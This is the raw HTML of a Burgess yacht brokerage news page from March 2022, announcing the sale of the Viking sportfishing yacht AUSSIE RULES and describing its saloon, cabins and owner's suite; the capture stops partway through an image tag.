

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news/aussie-rules-is-for-sale
body_size: 14702
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>AUSSIE RULES is for sale | Burgess</title>
<meta name="description" content="We are delighted to announce the appointment of Burgess as Central Agent for the sale of the 28.4m Viking sportfishing yacht AUSSIE RULES, with an asking price of USD 9,950,000.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="AUSSIE RULES is for sale | Burgess" >
<meta name="twitter:description" content="We are delighted to announce the appointment of Burgess as Central Agent for the sale of the 28.4m Viking sportfishing yacht AUSSIE RULES, with an asking price of USD 9,950,000." >
<meta property="og:title" content="AUSSIE RULES is for sale | Burgess">
<meta property="og:description" content="We are delighted to announce the appointment of Burgess as Central Agent for the sale of the 28.4m Viking sportfishing yacht AUSSIE RULES, with an asking price of USD 9,950,000.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news/aussie-rules-is-for-sale">

    <style nonce="273fa989-25a8-4337-88d5-eeb91407b051">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="273fa989-25a8-4337-88d5-eeb91407b051" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="273fa989-25a8-4337-88d5-eeb91407b051">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">AUSSIE RULES is for sale.</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

            <div class="ep-bann__image">
                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241010">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241010">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241010">
                    <img class="media-fit" src="/media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241010" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">AUSSIE RULES is for sale.</h1>
                <p class="ep-bann__date">Published 23 March 2022</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p><a data-cke-saved-href="/en/buy-a-yacht/yachts-for-sale/aussie-rules-10002329" href="/en/buy-a-yacht/yachts-for-sale/aussie-rules-10002329" id="isPasted">AUSSIE RULES</a> is a 28.1m (92.2ft) sportfishing yacht built by the renowned American shipyard Viking Yachts. With their sleek exterior and powerful performance, Viking Yachts are recognised across the globe, and are often seen leading major competitive fishing tournaments. As the flagship model for the esteemed yacht builder, the Viking 92 Enclosed Bridge provides a perfect platform for competitive fishing with the comfort and style of a luxury motor yacht.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965231_aussie_rules_web-6.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965231_aussie_rules_web-6.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 430w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965231_aussie_rules_web-6.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 860w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965231_aussie_rules_web-6.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965231_aussie_rules_web-6.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 647w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965231_aussie_rules_web-6.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965231_aussie_rules_web-6.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965231_aussie_rules_web-6.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 872w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965231_aussie_rules_web-6.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965231_aussie_rules_web-6.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 2616w"
                 width="872" height="584" alt="Looking forward in the main saloon towards the breakfast bar galley and dining table" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Looking forward in the main saloon towards the breakfast bar galley and dining table
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>With an impressive beam of 7.4m (24.3ft), there is ample interior space for relaxing and entertaining. The main deck has an open-plan design including a spacious lounging area aft with a sectional sofa, a large sit-up breakfast bar and eat-in galley, and a dining area for six guests.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965223_aussie_rules_web-10.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965223_aussie_rules_web-10.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 430w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965223_aussie_rules_web-10.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 860w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965223_aussie_rules_web-10.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965223_aussie_rules_web-10.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 647w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965223_aussie_rules_web-10.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965223_aussie_rules_web-10.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965223_aussie_rules_web-10.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 872w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965223_aussie_rules_web-10.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965223_aussie_rules_web-10.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 2616w"
                 width="872" height="584" alt="The full-beam owner&#x27;s suite is on the lower deck" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The full-beam owner's suite is on the lower deck
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>All five guest cabins are on the lower deck and provide accommodation for 10 guests. The highlight is the full-beam owner's suite with walk-in wardrobe and his-and-hers bathrooms en suite.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965221_aussie_rules_web-8.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965221_aussie_rules_web-8.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 430w,
